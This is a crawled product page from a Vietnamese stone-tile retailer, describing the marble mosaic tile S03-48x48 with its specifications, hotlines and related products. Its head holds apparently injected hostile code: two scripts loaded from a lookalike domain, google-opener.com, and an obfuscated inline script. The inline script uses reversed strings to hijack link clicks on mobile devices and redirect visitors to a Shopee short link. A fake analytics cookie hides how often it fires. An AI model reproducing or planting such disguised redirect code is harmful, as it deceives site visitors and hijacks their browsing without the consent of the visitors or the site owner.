

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/square/s0348x48.html
body_size: 63549
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>S03-48x48</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/square/s0348x48.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="S03-48x48" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="S03-48x48" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/square/s0348x48.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Mosaic/SQUARE/SQUARE/3/S03-48x48.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1769741492" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1769741492" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1769741492">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1769741492" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/square/s0348x48.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "SQUARE",    "item": "https://khoithinhstone.vn//square/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/square/'>SQUARE</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-3_S03-48x48_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> S03-48x48</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài bóng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Vàng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">30x30</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Độ dày tiêu chuẩn (cm): </span> <span class="attr-value ih">1</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Nội thất | Phòng tắm | Bể bơi</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/square/s2248x48.html" title="S22-48X48"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-3_S22-48X48_cr_400x300.png"  width="100%" alt="S22-48X48"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/square/s2023x23.html" title="S20-23X23"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-2_S20-23X23_cr_400x300.png"  width="100%" alt="S20-23X23"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/square/s1148x48.html" title="S11-48X48"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-3_S11-48X48_cr_400x300.png"  width="100%" alt="S11-48X48"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/square/s2123x23.html" title="S21-23X23"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-2_S21-23X23_cr_400x300.png"  width="100%" alt="S21-23X23"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/square/s0623x23.html" title="S06-23X23"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-2_S06-23X23_cr_400x300.png"  width="100%" alt="S06-23X23"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/square/s0348x48.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/square/s0348x48.html&amp;text=&amp;hashtags=S03-48x48" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/square/s0348x48.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/square/s0348x48.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=S03-48x48;Body= https://khoithinhstone.vn/square/s0348x48.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/square/s0348x48.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/square/s0348x48.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/square/s0348x48.html&amp;title=S03-48x48" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/square/s0348x48.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/square/s0348x48.html&amp;title=S03-48x48" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/square/s0348x48.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/square/s0348x48.html&amp;title=S03-48x48" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/square/s0348x48.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/uu-diem-cua-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-vuon_cr_405x259.jpg" width="100%" alt="Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn" class="image-news-left"></a>
          <a href="/uu-diem-cua-da-san-vuon.html">Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/chon-da-op-lat-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_da-op-lat_cr_405x259.jpg" width="100%" alt="Ưu  và nhược điểm khi chọn đá ốp lát tự nhiên trong kiến trúc xây dựng" class="image-news-left"></a>
          <a href="/chon-da-op-lat-tu-nhien.html">Ưu  và nhược điểm khi chọn đá ốp lát tự nhiên trong kiến trúc xây dựng</a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/3d/s093d.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-3D_S09-3D_cr_400x300.png"  width="100%" alt="S09-3D"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/3d/s093d.html">S09-3D</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài hon</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
